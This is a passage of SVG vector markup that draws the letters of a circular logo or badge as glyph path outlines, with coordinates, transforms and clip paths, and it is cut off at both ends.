-0.550781 8.765625 -0.96875 C 8.734375 -1.382812 8.503906 -1.828125 8.078125 -2.296875 C 7.671875 -2.742188 7.269531 -3.015625 6.875 -3.109375 C 6.488281 -3.203125 6.15625 -3.117188 5.875 -2.859375 C 5.695312 -2.691406 5.59375 -2.492188 5.5625 -2.265625 C 5.53125 -2.035156 5.582031 -1.789062 5.71875 -1.53125 C 5.75 -1.476562 5.851562 -1.265625 6.03125 -0.890625 C 6.21875 -0.523438 6.46875 -0.078125 6.78125 0.453125 C 7.15625 1.109375 7.3125 1.710938 7.25 2.265625 C 7.195312 2.816406 6.972656 3.273438 6.578125 3.640625 C 6.242188 3.941406 5.851562 4.132812 5.40625 4.21875 C 4.96875 4.300781 4.503906 4.242188 4.015625 4.046875 C 3.535156 3.859375 3.082031 3.535156 2.65625 3.078125 C 2.15625 2.535156 1.8125 1.992188 1.625 1.453125 C 1.445312 0.910156 1.414062 0.394531 1.53125 -0.09375 C 1.65625 -0.59375 1.914062 -1.035156 2.3125 -1.421875 L 3.109375 -0.71875 C 2.648438 -0.25 2.46875 0.265625 2.5625 0.828125 C 2.65625 1.390625 2.921875 1.90625 3.359375 2.375 C 3.804688 2.851562 4.25 3.132812 4.6875 3.21875 C 5.125 3.3125 5.503906 3.203125 5.828125 2.890625 C 6.285156 2.472656 6.269531 1.828125 5.78125 0.953125 L 5.46875 0.34375 C 5.25 -0.0078125 5.019531 -0.429688 4.78125 -0.921875 C 4.53125 -1.421875 4.4375 -1.90625 4.5 -2.375 C 4.5625 -2.851562 4.765625 -3.253906 5.109375 -3.578125 C 5.421875 -3.867188 5.785156 -4.046875 6.203125 -4.109375 C 6.617188 -4.179688 7.046875 -4.125 7.484375 -3.9375 C 7.929688 -3.75 8.359375 -3.4375 8.765625 -3 Z M 8.765625 -3 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(164.383583, 49.674986)"><g><path d="M 9.40625 -1.625 C 9.90625 -0.957031 10.203125 -0.269531 10.296875 0.4375 C 10.398438 1.15625 10.289062 1.84375 9.96875 2.5 C 9.644531 3.15625 9.140625 3.742188 8.453125 4.265625 C 7.773438 4.785156 7.070312 5.101562 6.34375 5.21875 C 5.613281 5.34375 4.925781 5.269531 4.28125 5 C 3.644531 4.738281 3.109375 4.316406 2.671875 3.734375 C 2.179688 3.085938 1.898438 2.410156 1.828125 1.703125 C 1.753906 0.992188 1.867188 0.316406 2.171875 -0.328125 C 2.484375 -0.984375 2.945312 -1.546875 3.5625 -2.015625 C 4.269531 -2.546875 4.988281 -2.878906 5.71875 -3.015625 C 6.457031 -3.160156 7.144531 -3.109375 7.78125 -2.859375 C 8.425781 -2.617188 8.96875 -2.207031 9.40625 -1.625 Z M 4.234375 -1.109375 C 3.722656 -0.710938 3.34375 -0.269531 3.09375 0.21875 C 2.851562 0.707031 2.753906 1.203125 2.796875 1.703125 C 2.847656 2.210938 3.039062 2.6875 3.375 3.125 C 3.71875 3.570312 4.125 3.882812 4.59375 4.0625 C 5.070312 4.25 5.582031 4.28125 6.125 4.15625 C 6.664062 4.039062 7.210938 3.773438 7.765625 3.359375 C 8.316406 2.941406 8.722656 2.484375 8.984375 1.984375 C 9.253906 1.492188 9.363281 1 9.3125 0.5 C 9.269531 0 9.085938 -0.46875 8.765625 -0.90625 C 8.210938 -1.632812 7.535156 -2.015625 6.734375 -2.046875 C 5.941406 -2.078125 5.109375 -1.765625 4.234375 -1.109375 Z M 4.234375 -1.109375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(169.353831, 56.264209)"><g><path d="M 1.875 1.171875 L 4.0625 4.65625 L 3.234375 5.171875 L 0.46875 0.75 L 7.53125 -3.65625 L 8.109375 -2.71875 Z M 1.875 1.171875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(172.429435, 61.0465)"><g><path d="M 3.953125 0.265625 C 3.328125 0.585938 2.90625 0.890625 2.6875 1.171875 C 2.476562 1.441406 2.359375 1.753906 2.328125 2.109375 C 2.304688 2.460938 2.40625 2.859375 2.625 3.296875 C 2.9375 3.898438 3.285156 4.285156 3.671875 4.453125 C 4.054688 4.628906 4.421875 4.675781 4.765625 4.59375 C 5.109375 4.507812 5.492188 4.359375 5.921875 4.140625 L 10.3125 1.90625 L 10.8125 2.875 L 6.4375 5.109375 C 6.0625 5.296875 5.691406 5.457031 5.328125 5.59375 C 4.960938 5.726562 4.5625 5.765625 4.125 5.703125 C 3.675781 5.640625 3.253906 5.460938 2.859375 5.171875 C 2.460938 4.890625 2.101562 4.4375 1.78125 3.8125 C 1.46875 3.195312 1.304688 2.65625 1.296875 2.1875 C 1.285156 1.71875 1.375 1.28125 1.5625 0.875 C 1.738281 0.507812 1.992188 0.207031 2.328125 -0.03125 C 2.671875 -0.28125 3.046875 -0.507812 3.453125 -0.71875 L 7.84375 -2.953125 L 8.34375 -1.96875 Z M 3.953125 0.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(175.888209, 67.818271)"><g><path d="M 9.375 3.65625 L 8.359375 1.078125 L 1.53125 3.8125 L 1.109375 2.78125 L 7.9375 0.046875 L 6.921875 -2.5 L 7.828125 -2.859375 L 10.28125 3.296875 Z M 9.375 3.65625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(178.225626, 73.762318)"><g><path d="M 0.6875 2.0625 L 0.34375 1.015625 L 8.25 -1.625 L 8.59375 -0.578125 Z M 0.6875 2.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(179.136793, 76.084489)"><g><path d="M 9.296875 2.140625 C 9.503906 2.953125 9.515625 3.703125 9.328125 4.390625 C 9.140625 5.085938 8.769531 5.675781 8.21875 6.15625 C 7.675781 6.644531 6.988281 7 6.15625 7.21875 C 5.320312 7.425781 4.546875 7.441406 3.828125 7.265625 C 3.109375 7.097656 2.503906 6.769531 2.015625 6.28125 C 1.523438 5.789062 1.1875 5.191406 1 4.484375 C 0.800781 3.691406 0.804688 2.953125 1.015625 2.265625 C 1.234375 1.585938 1.609375 1.007812 2.140625 0.53125 C 2.679688 0.0507812 3.328125 -0.285156 4.078125 -0.484375 C 4.929688 -0.703125 5.722656 -0.734375 6.453125 -0.578125 C 7.179688 -0.421875 7.789062 -0.109375 8.28125 0.359375 C 8.78125 0.835938 9.117188 1.429688 9.296875 2.140625 Z M 4.34375 0.625 C 3.71875 0.789062 3.195312 1.046875 2.78125 1.390625 C 2.363281 1.742188 2.078125 2.164062 1.921875 2.65625 C 1.765625 3.144531 1.753906 3.65625 1.890625 4.1875 C 2.035156 4.726562 2.289062 5.175781 2.65625 5.53125 C 3.03125 5.882812 3.492188 6.109375 4.046875 6.203125 C 4.597656 6.304688 5.207031 6.273438 5.875 6.109375 C 6.539062 5.929688 7.085938 5.664062 7.515625 5.3125 C 7.941406 4.96875 8.234375 4.550781 8.390625 4.0625 C 8.554688 3.582031 8.570312 3.082031 8.4375 2.5625 C 8.207031 1.675781 7.734375 1.0625 7.015625 0.71875 C 6.296875 0.382812 5.40625 0.351562 4.34375 0.625 Z M 4.34375 0.625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(181.214478, 84.046159)"><g><path d="M 2.734375 6.078125 L 9.1875 5.109375 L 9.34375 6.171875 L 1.109375 7.40625 L 0.9375 6.28125 L 6.765625 1 L 0.296875 1.96875 L 0.140625 0.90625 L 8.375 -0.328125 L 8.53125 0.796875 Z M 2.734375 6.078125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(182.362596, 91.555875)"><g><path d="M 8.65625 3.3125 C 8.707031 4.257812 8.523438 5.015625 8.109375 5.578125 C 7.703125 6.148438 7.113281 6.476562 6.34375 6.5625 L 6.203125 5.515625 C 6.742188 5.421875 7.128906 5.203125 7.359375 4.859375 C 7.597656 4.523438 7.703125 4.039062 7.671875 3.40625 C 7.640625 2.800781 7.503906 2.335938 7.265625 2.015625 C 7.035156 1.691406 6.726562 1.539062 6.34375 1.5625 C 6.09375 1.582031 5.882812 1.671875 5.71875 1.828125 C 5.550781 1.984375 5.441406 2.203125 5.390625 2.484375 C 5.378906 2.546875 5.320312 2.773438 5.21875 3.171875 C 5.125 3.578125 5.023438 4.085938 4.921875 4.703125 C 4.796875 5.429688 4.535156 5.988281 4.140625 6.375 C 3.742188 6.757812 3.273438 6.96875 2.734375 7 C 2.285156 7.019531 1.863281 6.914062 1.46875 6.6875 C 1.070312 6.46875 0.75 6.132812 0.5 5.6875 C 0.25 5.238281 0.109375 4.695312 0.078125 4.0625 C 0.0351562 3.332031 0.117188 2.695312 0.328125 2.15625 C 0.535156 1.625 0.84375 1.207031 1.25 0.90625 C 1.65625 0.601562 2.140625 0.429688 2.703125 0.390625 L 2.84375 1.421875 C 2.195312 1.503906 1.726562 1.789062 1.4375 2.28125 C 1.15625 2.769531 1.03125 3.335938 1.0625 3.984375 C 1.09375 4.628906 1.25 5.125 1.53125 5.46875 C 1.820312 5.8125 2.191406 5.972656 2.640625 5.953125 C 3.253906 5.921875 3.65625 5.414062 3.84375 4.4375 L 3.984375 3.765625 C 4.054688 3.359375 4.148438 2.890625 4.265625 2.359375 C 4.390625 1.804688 4.625 1.367188 4.96875 1.046875 C 5.320312 0.722656 5.738281 0.550781 6.21875 0.53125 C 6.644531 0.5 7.035156 0.59375 7.390625 0.8125 C 7.753906 1.03125 8.046875 1.351562 8.265625 1.78125 C 8.492188 2.207031 8.625 2.71875 8.65625 3.3125 Z M 8.65625 3.3125 "/></g></g></g><g clip-path="url(#5f24d3b636)"><g clip-path="url(#0ae38bdbf6)"><path fill="#000000" d="M 20.175781 100.269531 L 30.871094 100.269531 L 30.871094 110.445312 L 20.175781 110.445312 Z M 20.175781 100.269531 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#0122293064)"><g clip-path="url(#512ddbbc7d)"><path fill="#000000" d="M 181.53125 100.269531 L 192.226562 100.269531 L 192.226562 110.445312 L 181.53125 110.445312 Z M 181.53125 100.269531 " fill-opacity="1" fill-rule="nonzero"/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(180.390351, 113.558088)"><g><path d="M 0.6875 5.0625 C 0.519531 5.050781 0.164062 5.046875 -0.375 5.046875 C -0.144531 5.210938 0.207031 5.472656 0.6875 5.828125 L 5.640625 9.578125 L 5.1875 10.96875 L -2.734375 8.390625 L -2.40625 7.40625 L 4.21875 9.5625 L -1.65625 5.09375 L -1.34375 4.140625 L 6.15625 4.046875 L -0.59375 1.84375 L -0.28125 0.84375 L 7.640625 3.421875 L 7.140625 5 Z M 0.6875 5.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(177.637292, 121.987877)"><g><path d="M -3.15625 7.109375 L -2.65625 5.96875 L 0.0625 6.09375 L 1.46875 2.9375 L -0.46875 1.0625 L 0 -0.015625 L 6.3125 6.28125 L 5.828125 7.375 Z M 4.015625 5.40625 L 2.15625 3.578125 L 1 6.15625 L 3.9375 6.328125 C 4.28125 6.347656 4.734375 6.394531 5.296875 6.46875 C 5.253906 6.445312 5.085938 6.320312 4.796875 6.09375 C 4.515625 5.875 4.253906 5.644531 4.015625 5.40625 Z M 4.015625 5.40625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(174.860662, 128.366977)"><g><path d="M -1.59375 6.46875 L 4.09375 9.6875 L 3.578125 10.609375 L -3.671875 6.515625 L -3.125 5.546875 L 4.734375 4.953125 L -0.96875 1.734375 L -0.453125 0.796875 L 6.796875 4.890625 L 6.25 5.875 Z M -1.59375 6.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(171.153515, 134.997531)"><g><path d="M -4.4375 6.390625 L -3.734375 5.359375 L -1.09375 6 L 0.890625 3.15625 L -0.65625 0.953125 L 0.015625 -0.015625 L 5.015625 7.359375 L 4.34375 8.34375 Z M 2.921875 6.0625 L 1.453125 3.921875 L -0.171875 6.234375 L 2.671875 6.96875 C 3.015625 7.039062 3.445312 7.171875 3.96875 7.359375 C 3.9375 7.335938 3.800781 7.1875 3.5625 6.90625 C 3.332031 6.625 3.117188 6.34375 2.921875 6.0625 Z M 2.921875 6.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(167.243467, 140.743704)"><g><path d="M 3.328125 9.140625 C 2.128906 10.546875 0.769531 10.867188 -0.75 10.109375 L -0.3125 9.1875 C -0.289062 9.207031 -0.207031 9.242188 -0.0625 9.296875 C 0.0703125 9.359375 0.226562 9.410156 0.40625 9.453125 C 0.59375 9.492188 0.769531 9.507812 0.9375 9.5 C 1.5625 9.414062 2.113281 9.097656 2.59375 8.546875 C 3.21875 7.804688 3.476562 7.039062 3.375 6.25 C 3.28125 5.457031 2.835938 4.722656 2.046875 4.046875 C 1.210938 3.335938 0.394531 3.015625 -0.40625 3.078125 C -1.207031 3.140625 -1.925781 3.546875 -2.5625 4.296875 C -2.8125 4.585938 -3.015625 4.96875 -3.171875 5.4375 C -3.328125 5.90625 -3.398438 6.300781 -3.390625 6.625 L -2.21875 7.640625 L -0.625 5.765625 L 0.125 6.40625 L -2.171875 9.09375 L -4.53125 7.078125 C -4.488281 6.367188 -4.367188 5.726562 -4.171875 5.15625 C -3.972656 4.59375 -3.671875 4.070312 -3.265625 3.59375 C -2.710938 2.957031 -2.09375 2.507812 -1.40625 2.25 C -0.71875 1.988281 -0.015625 1.9375 0.703125 2.09375 C 1.421875 2.25 2.101562 2.597656 2.75 3.140625 C 3.394531 3.703125 3.859375 4.320312 4.140625 5 C 4.421875 5.675781 4.492188 6.367188 4.359375 7.078125 C 4.234375 7.796875 3.890625 8.484375 3.328125 9.140625 Z M 3.328125 9.140625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(161.899337, 147.012061)"><g><path d="M 0.078125 10.125 L 3.625 6.71875 L 1.859375 4.875 L -1.46875 8.0625 L -2.15625 7.34375 L 1.171875 4.15625 L -0.78125 2.109375 L -4.46875 5.640625 L -5.15625 4.9375 L -0.671875 0.640625 L 5.09375 6.65625 L 0.75 10.828125 Z M 0.078125 10.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(156.915726, 151.867131)"><g><path d="M 0.125 9.984375 C -0.519531 10.078125 -1.15625 9.960938 -1.78125 9.640625 C -2.40625 9.328125 -2.984375 8.835938 -3.515625 8.171875 C -3.953125 7.617188 -4.273438 7.035156 -4.484375 6.421875 C -4.703125 5.816406 -4.75 5.238281 -4.625 4.6875 C -4.550781 4.289062 -4.398438 3.914062 -4.171875 3.5625 C -3.953125 3.21875 -3.617188 2.867188 -3.171875 2.515625 L -0.734375 0.578125 L 4.4375 7.109375 L 2.078125 8.984375 C 1.691406 9.285156 1.351562 9.515625 1.0625 9.671875 C 0.769531 9.828125 0.457031 9.929688 0.125 9.984375 Z M -2.625 7.46875 C -2.09375 8.132812 -1.578125 8.566406 -1.078125 8.765625 C -0.585938 8.960938 -0.15625 9.007812 0.21875 8.90625 C 0.601562 8.800781 1.015625 8.578125 1.453125 8.234375 L 2.96875 7.03125 L -0.984375 2.03125 L -2.421875 3.15625 C -2.835938 3.5 -3.148438 3.832031 -3.359375 4.15625 C -3.578125 4.488281 -3.65625 4.9375 -3.59375 5.5 C -3.53125 6.070312 -3.207031 6.726562 -2.625 7.46875 Z M -2.625 7.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(150.876, 156.574249)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(148.863713, 158.074296)"><g><path d="M -6.671875 4.015625 L -5.59375 3.359375 L -3.453125 5.03125 L -0.484375 3.25 L -0.984375 0.59375 L 0.015625 -0.015625 L 1.5625 8.78125 L 0.546875 9.390625 Z M 0.171875 6.71875 L -0.28125 4.171875 L -2.703125 5.625 L -0.40625 7.453125 C -0.125 7.660156 0.210938 7.957031 0.609375 8.34375 C 0.585938 8.300781 0.523438 8.101562 0.421875 7.75 C 0.328125 7.40625 0.242188 7.0625 0.171875 6.71875 Z M 0.171875 6.71875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(142.928149, 161.70468)"><g><path d="M -5.015625 4.390625 L -2.203125 10.28125 L -3.15625 10.75 L -6.75 3.234375 L -5.734375 2.75 L 1.03125 6.765625 L -1.796875 0.859375 L -0.828125 0.390625 L 2.765625 7.90625 L 1.75 8.40625 Z M -5.015625 4.390625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(136.101278, 165.017053)"><g><path d="M -3.046875 9.515625 C -3.679688 9.410156 -4.242188 9.101562 -4.734375 8.59375 C -5.234375 8.09375 -5.628906 7.441406 -5.921875 6.640625 C -6.160156 5.984375 -6.285156 5.328125 -6.296875 4.671875 C -6.304688 4.023438 -6.171875 3.460938 -5.890625 2.984375 C -5.679688 2.617188 -5.414062 2.304688 -5.09375 2.046875 C -4.769531 1.796875 -4.34375 1.570312 -3.8125 1.375 L -0.875 0.3125 L 1.953125 8.140625 L -0.890625 9.171875 C -1.347656 9.335938 -1.734375 9.445312 -2.046875 9.5 C -2.367188 9.5625 -2.703125 9.566406 -3.046875 9.515625 Z M -4.84375 6.265625 C -4.550781 7.054688 -4.203125 7.625 -3.796875 7.96875 C -3.390625 8.3125 -2.988281 8.492188 -2.59375 8.515625 C -2.207031 8.546875 -1.753906 8.460938 -1.234375 8.265625 L 0.59375 7.609375 L -1.578125 1.609375 L -3.296875 2.234375 C -3.804688 2.421875 -4.210938 2.632812 -4.515625 2.875 C -4.816406 3.125 -5.023438 3.523438 -5.140625 4.078125 C -5.265625 4.640625 -5.164062 5.367188 -4.84375 6.265625 Z M -4.84375 6.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(128.881348, 167.567358)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(126.510275, 168.366249)"><g><path d="M -2.609375 9.25 C -3.429688 9.425781 -4.164062 9.359375 -4.8125 9.046875 C -5.46875 8.742188 -5.976562 8.253906 -6.34375 7.578125 L -5.34375 7.078125 C -5.039062 7.585938 -4.679688 7.953125 -4.265625 8.171875 C -3.859375 8.398438 -3.363281 8.445312 -2.78125 8.3125 C -1.9375 8.132812 -1.335938 7.710938 -0.984375 7.046875 C -0.628906 6.378906 -0.5625 5.53125 -0.78125 4.5 C -1.019531 3.425781 -1.4375 2.648438 -2.03125 2.171875 C -2.625 1.691406 -3.335938 1.546875 -4.171875 1.734375 C -4.765625 1.859375 -5.226562 2.144531 -5.5625 2.59375 C -5.90625 3.039062 -6.078125 3.617188 -6.078125 4.328125 L -7.21875 4.28125 C -7.175781 3.375 -6.910156 2.613281 -6.421875 2 C -5.941406 1.394531 -5.269531 1 -4.40625 0.8125 C -3.8125 0.6875 -3.285156 0.65625 -2.828125 0.71875 C -2.367188 0.78125 -1.953125 0.941406 -1.578125 1.203125 C -1.078125 1.535156 -0.664062 1.96875 -0.34375 2.5 C -0.03125 3.039062 0.191406 3.625 0.328125 4.25 C 0.503906 5.09375 0.5 5.863281 0.3125 6.5625 C 0.132812 7.257812 -0.203125 7.835938 -0.703125 8.296875 C -1.210938 8.765625 -1.847656 9.082031 -2.609375 9.25 Z M -2.609375 9.25 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(119.117182, 170.040589)"><g><path d="M -3.421875 8.90625 C -4.253906 9 -5 8.90625 -5.65625 8.625 C -6.3125 8.34375 -6.84375 7.894531 -7.25 7.28125 C -7.65625 6.675781 -7.90625 5.941406 -8 5.078125 C -8.09375 4.234375 -8.003906 3.46875 -7.734375 2.78125 C -7.460938 2.09375 -7.050781 1.539062 -6.5 1.125 C -5.945312 0.707031 -5.304688 0.457031 -4.578125 0.375 C -3.773438 0.28125 -3.046875 0.382812 -2.390625 0.6875 C -1.742188 1 -1.21875 1.453125 -0.8125 2.046875 C -0.414062 2.648438 -0.175781 3.332031 -0.09375 4.09375 C 0 4.976562 -0.078125 5.769531 -0.328125 6.46875 C -0.578125 7.164062 -0.972656 7.726562 -1.515625 8.15625 C -2.066406 8.582031 -2.703125 8.832031 -3.421875 8.90625 Z M -1.21875 4.203125 C -1.289062 3.566406 -1.472656 3.015625 -1.765625 2.546875 C -2.066406 2.085938 -2.445312 1.75 -2.90625 1.53125 C -3.363281 1.3125 -3.863281 1.234375 -4.40625 1.296875 C -4.96875 1.359375 -5.445312 1.546875 -5.84375 1.859375 C -6.25 2.179688 -6.539062 2.609375 -6.71875 3.140625 C -6.894531 3.671875 -6.941406 4.273438 -6.859375 4.953125 C -6.785156 5.640625 -6.601562 6.222656 -6.3125 6.703125 C -6.019531 7.179688 -5.644531 7.53125 -5.1875 7.75 C -4.738281 7.96875 -4.242188 8.050781 -3.703125 8 C -2.796875 7.894531 -2.125 7.507812 -1.6875 6.84375 C -1.25 6.175781 -1.09375 5.296875 -1.21875 4.203125 Z M -1.21875 4.203125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(110.941935, 170.983913)"><g><path d="M -6.40625 1.859375 L -6.34375 8.390625 L -7.40625 8.390625 L -7.484375 0.0625 L -6.359375 0.0625 L -1.921875 6.5625 L -1.984375 0.015625 L -0.921875 0.015625 L -0.84375 8.34375 L -1.96875 8.34375 Z M -6.40625 1.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(103.338152, 171.05683)"><g><path d="M -7.46875 6.765625 L -4.703125 6.984375 L -4.09375 -0.34375 L -2.984375 -0.25 L -3.59375 7.078125 L -0.859375 7.3125 L -0.9375 8.28125 L -7.546875 7.734375 Z M -7.46875 6.765625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(97.037974, 170.603851)"><g><path d="M -8.03125 6.546875 C -8.269531 6.285156 -8.425781 5.984375 -8.5 5.640625 C -8.570312 5.304688 -8.582031 4.972656 -8.53125 4.640625 C -8.425781 4.046875 -8.148438 3.585938 -7.703125 3.265625 C -7.253906 2.953125 -6.628906 2.804688 -5.828125 2.828125 C -6.097656 2.640625 -6.332031 2.40625 -6.53125 2.125 C -6.726562 1.851562 -6.921875 1.492188 -7.109375 1.046875 L -8.15625 -1.421875 L -6.78125 -1.1875 L -6 0.640625 C -5.75 1.285156 -5.535156 1.757812 -5.359375 2.0625 C -5.191406 2.363281 -5.003906 2.585938 -4.796875 2.734375 C -4.585938 2.878906 -4.304688 2.984375 -3.953125 3.046875 L -2.640625 3.28125 L -2 -0.34375 L -0.921875 -0.15625 L -2.359375 8.046875 L -6.125 7.390625 C -6.613281 7.296875 -7 7.1875 -7.28125 7.0625 C -7.5625 6.9375 -7.8125 6.765625 -8.03125 6.546875 Z M -6.734375 3.921875 C -6.941406 4.023438 -7.097656 4.160156 -7.203125 4.328125 C -7.304688 4.492188 -7.375 4.664062 -7.40625 4.84375 C -7.488281 5.332031 -7.375 5.707031 -7.0625 5.96875 C -6.757812 6.238281 -6.378906 6.414062 -5.921875 6.5 L -3.28125 6.96875 L -2.796875 4.265625 L -5.265625 3.828125 C -5.640625 3.765625 -5.9375 3.738281 -6.15625 3.75 C -6.375 3.769531 -6.566406 3.828125 -6.734375 3.921875 Z M -6.734375 3.921875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(89.560873, 169.357394)"><g><path d="M -6.53125 6.9375 C -7.332031 6.71875 -7.984375 6.351562 -8.484375 5.84375 C -8.992188 5.332031 -9.316406 4.71875 -9.453125 4 C -9.597656 3.28125 -9.550781 2.503906 -9.3125 1.671875 C -9.082031 0.847656 -8.710938 0.171875 -8.203125 -0.359375 C -7.703125 -0.890625 -7.113281 -1.242188 -6.4375 -1.421875 C -5.769531 -1.597656 -5.085938 -1.585938 -4.390625 -1.390625 C -3.609375 -1.171875 -2.972656 -0.796875 -2.484375 -0.265625 C -1.992188 0.265625 -1.675781 0.878906 -1.53125 1.578125 C -1.394531 2.285156 -1.429688 3.007812 -1.640625 3.75 C -1.878906 4.601562 -2.25 5.304688 -2.75 5.859375 C -3.25 6.410156 -3.828125 6.773438 -4.484375 6.953125 C -5.148438 7.140625 -5.832031 7.132812 -6.53125 6.9375 Z M -2.734375 3.4375 C -2.554688 2.820312 -2.515625 2.242188 -2.609375 1.703125 C -2.703125 1.160156 -2.921875 0.695312 -3.265625 0.3125 C -3.609375 -0.0625 -4.046875 -0.320312 -4.578125 -0.46875 C -5.117188 -0.625 -5.632812 -0.628906 -6.125 -0.484375 C -6.613281 -0.335938 -7.039062 -0.0546875 -7.40625 0.359375 C -7.769531 0.773438 -8.039062 1.316406 -8.21875 1.984375 C -8.40625 2.640625 -8.457031 3.25 -8.375 3.8125 C -8.289062 4.375 -8.078125 4.84375 -7.734375 5.21875 C -7.398438 5.59375 -6.972656 5.851562 -6.453125 6 C -5.566406 6.25 -4.796875 6.144531 -4.140625 5.6875 C -3.492188 5.238281 -3.023438 4.488281 -2.734375 3.4375 Z M -2.734375 3.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(81.625639, 167.086471)"><g><path d="M -2.21875 0.203125 L -6.046875 -1.265625 L -5.6875 -2.1875 L -0.8125 -0.3125 L -3.796875 7.46875 L -4.84375 7.0625 Z M -2.21875 0.203125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(76.284677, 165.064136)"><g><path d="M -2.21875 0.046875 L -5.9375 -1.71875 L -5.515625 -2.609375 L -0.796875 -0.375 L -4.359375 7.15625 L -5.359375 6.6875 Z M -2.21875 0.046875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(71.111462, 162.684386)"><g><path d="M -9.703125 2.890625 L -5.453125 5.359375 L -4.171875 3.140625 L -8.15625 0.828125 L -7.65625 -0.03125 L -3.671875 2.28125 L -2.265625 -0.15625 L -6.6875 -2.71875 L -6.1875 -3.578125 L -0.796875 -0.46875 L -4.96875 6.734375 L -10.1875 3.71875 Z M -9.703125 2.890625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(65.060878, 159.249074)"><g><path d="M -9.5625 2.90625 C -9.832031 2.3125 -9.898438 1.664062 -9.765625 0.96875 C -9.628906 0.28125 -9.316406 -0.410156 -8.828125 -1.109375 C -8.421875 -1.679688 -7.953125 -2.15625 -7.421875 -2.53125 C -6.890625 -2.90625 -6.347656 -3.109375 -5.796875 -3.140625 C -5.390625 -3.191406 -4.988281 -3.15625 -4.59375 -3.03125 C -4.195312 -2.90625 -3.765625 -2.675781 -3.296875 -2.34375 L -0.765625 -0.546875 L -5.59375 6.234375 L -8.046875 4.484375 C -8.441406 4.203125 -8.753906 3.941406 -8.984375 3.703125 C -9.222656 3.472656 -9.414062 3.207031 -9.5625 2.90625 Z M -7.90625 -0.421875 C -8.394531 0.265625 -8.664062 0.867188 -8.71875 1.390625 C -8.769531 1.921875 -8.691406 2.359375 -8.484375 2.703125 C -8.273438 3.046875 -7.945312 3.378906 -7.5 3.703125 L -5.921875 4.828125 L -2.234375 -0.375 L -3.71875 -1.4375 C -4.164062 -1.75 -4.570312 -1.960938 -4.9375 -2.078125 C -5.300781 -2.191406 -5.75 -2.132812 -6.28125 -1.90625 C -6.8125 -1.6875 -7.351562 -1.191406 -7.90625 -0.421875 Z M -7.90625 -0.421875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(58.860754, 154.755392)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(56.859967, 153.240064)"><g><path d="M -9.6875 1.703125 C -9.757812 1.316406 -9.738281 0.976562 -9.625 0.6875 C -9.519531 0.394531 -9.390625 0.171875 -9.234375 0.015625 C -8.660156 -0.609375 -7.957031 -0.796875 -7.125 -0.546875 C -7.394531 -1.023438 -7.5 -1.476562 -7.4375 -1.90625 C -7.382812 -2.34375 -7.1875 -2.75 -6.84375 -3.125 C -6.582031 -3.40625 -6.25 -3.625 -5.84375 -3.78125 C -5.4375 -3.9375 -4.984375 -3.925781 -4.484375 -3.75 C -4.054688 -3.625 -3.570312 -3.304688 -3.03125 -2.796875 L -0.625 -0.578125 L -6.28125 5.53125 L -8.640625 3.34375 C -8.984375 3.03125 -9.226562 2.75 -9.375 2.5 C -9.53125 2.257812 -9.632812 1.992188 -9.6875 1.703125 Z M -8.28125 0.59375 C -8.625 0.957031 -8.738281 1.3125 -8.625 1.65625 C -8.507812 2.007812 -8.210938 2.410156 -7.734375 2.859375 L -6.4375 4.046875 L -4.71875 2.203125 L -6.09375 0.9375 C -6.550781 0.507812 -6.957031 0.265625 -7.3125 0.203125 C -7.664062 0.140625 -7.988281 0.269531 -8.28125 0.59375 Z M -4.65625 -2.71875 C -4.945312 -2.800781 -5.207031 -2.796875 -5.4375 -2.703125 C -5.675781 -2.617188 -5.878906 -2.488281 -6.046875 -2.3125 C -6.265625 -2.070312 -6.390625 -1.8125 -6.421875 -1.53125 C -6.460938 -1.257812 -6.40625 -0.984375 -6.25 -0.703125 C -6.125 -0.472656 -5.890625 -0.195312 -5.546875 0.125 L -4.0625 1.484375 L -2.109375 -0.625 L -3.75 -2.125 C -3.9375 -2.300781 -4.097656 -2.429688 -4.234375 -2.515625 C -4.378906 -2.597656 -4.519531 -2.664062 -4.65625 -2.71875 Z M -4.65625 -2.71875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(51.727197, 148.530723)"><g><path d="M -7.125 4.515625 L -6.8125 3.390625 C -6.726562 3.066406 -6.632812 2.6875 -6.53125 2.25 C -6.269531 1.269531 -6.050781 0.539062 -5.875 0.0625 C -6.332031 0.15625 -6.898438 0.253906 -7.578125 0.359375 L -10.46875 0.796875 L -11.328125 -0.15625 L -5.546875 -0.890625 L -2.921875 -3.25 L -2.1875 -2.421875 L -4.8125 -0.0625 L -6.234375 5.515625 Z M -7.125 4.515625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(47.064364, 